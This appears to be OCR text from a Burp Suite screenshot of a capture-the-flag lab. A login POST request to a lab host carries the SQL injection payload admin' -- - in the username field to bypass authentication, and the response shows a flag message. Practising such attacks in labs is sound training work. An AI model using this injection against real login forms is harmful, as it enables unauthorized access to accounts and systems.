 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel Target: http://10.129.167.209 HTTP/1
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.129.167.209
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.167.209
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.167.209/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin'+--+-&password=asdsa
Our input was admin' -- -
Search 0 highlights
Response
Pretty Raw Hex Render
Congratulations!
Your flag is:
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 2,669 bytes | 1,043 millis
Event log All issues Memory: 129.5MB Disabled